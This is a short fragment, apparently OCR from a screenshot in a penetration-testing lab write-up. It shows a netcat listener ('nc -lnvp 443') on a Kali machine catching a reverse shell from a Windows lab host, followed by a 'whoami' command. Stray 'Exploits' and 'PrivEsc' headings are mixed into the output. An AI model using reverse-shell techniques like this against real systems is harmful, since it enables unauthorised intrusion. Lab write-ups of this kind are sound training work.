 ┌──(fish㉿kali)-[~/…/public/hosts/10.11.1.73/tools]
Exploits
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.239] from (UNKNOWN) [10.11.1.73] 49944
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
PrivEsc
C:\wamp\www\PHP\fish\fileManager\collectives\DG0\fish>whoami
whoami
gamma\jill
C:\wamp\www\PHP\fish\fileManager\collectives\DG0\fish>
Exploits